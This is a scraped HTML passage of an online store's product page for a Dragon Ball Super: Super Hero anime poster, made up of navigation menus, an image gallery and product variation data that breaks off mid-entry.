<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/others/">Others</a><span class="breadcrumb-separator"> / </span>Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-31318" class="mainproduct product type-product post-31318 status-publish first instock product_cat-dragon-ball-super product_cat-others product_tag-dragon-ball-super has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg" data-thumb-alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg" class="wp-post-image" alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1 - Dragon Ball Store"></a></div><div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg" data-thumb-alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg"><img loading="lazy" width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg" class="" alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 2" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 2 - Dragon Ball Store"></a></div><div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg" data-thumb-alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg"><img loading="lazy" width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg" class="" alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 3" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 3 - Dragon Ball Store"></a></div><div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg" data-thumb-alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg"><img loading="lazy" width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg" class="" alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 4" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 4 - Dragon Ball Store"></a></div><div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg" data-thumb-alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 5" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg"><img loading="lazy" width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg" class="" alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 5" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-4.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 5 - Dragon Ball Store"></a></div><div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg" data-thumb-alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 6" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg"><img loading="lazy" width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg" class="" alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - Image 6" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-5.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 6 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/anime-bulma-cosplay-costume-dress-outfits-halloween-cosplay/" 
                       aria-label="Anime Bulma Cosplay - Costume Dress Outfits Halloween Cosplay">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Anime-Bulma-Cosplay-Costume-Dress-Outfits-Halloween-Carnival-Suit.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Bulma Cosplay - Costume Dress Outfits Halloween Cosplay" />                            <span class="title">Anime Bulma Cosplay - Costume Dress Outfits Halloween Cosplay</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>92.19</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-super-super-hero-t-shirts-piccolo-classic-t-shirt/" 
                       aria-label="Dragon Ball Super: Super Hero T-shirts - Piccolo Classic T-shirt">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/ssrcoclassic_teewomens322e3f_696a94a5d4front_altsquare_product600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Super: Super Hero T-shirts - Piccolo Classic T-shirt" />                            <span class="title">Dragon Ball Super: Super Hero T-shirts - Piccolo Classic T-shirt</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.99</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.80</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/" method="post" enctype='multipart/form-data' data-product_id="31318" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2113&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-12.jpg_640x640-12&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-12.jpg_640x640-12.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-12.jpg_640x640-12&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-12.jpg_640x640-12.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-12.jpg_640x640-12.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-12.jpg_640x640-12.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-12.jpg_640x640-12.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31502,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31502},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2114&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-11.jpg_640x640-11&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-11.jpg_640x640-11.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-11.jpg_640x640-11&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-11.jpg_640x640-11.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-11.jpg_640x640-11.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-11.jpg_640x640-11.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-11.jpg_640x640-11.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31501,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31513,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31501},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2115&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-10.jpg_640x640-10&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-10.jpg_640x640-10.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-10.jpg_640x640-10&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-10.jpg_640x640-10.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-10.jpg_640x640-10.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-10.jpg_640x640-10.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-10.jpg_640x640-10.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31500,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31514,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31500},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw2116&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-9.jpg_640x640-9&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-9.jpg_640x640-9.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-9.jpg_640x640-9&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-9.jpg_640x640-9.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-9.jpg_640x640-9.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-9.jpg_640x640-9.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-9.jpg_640x640-9.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31499,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&q